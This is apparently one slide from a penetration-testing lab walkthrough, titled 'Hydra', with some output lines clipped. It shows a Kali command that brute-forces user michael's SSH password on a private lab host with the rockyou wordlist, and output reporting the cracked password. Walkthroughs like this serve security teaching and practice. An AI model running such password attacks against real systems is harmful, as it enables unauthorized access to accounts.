 7. Hydra
Brute forcing Michael's SSH password.
root@kali:/home/kali# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.56.104 -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
ore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-10 08:21:14
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries
[DATA] attacking ssh://192.168.56.104:22/
[22][ssh] host: 192.168.56.104 login: michael password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-10 08:21:37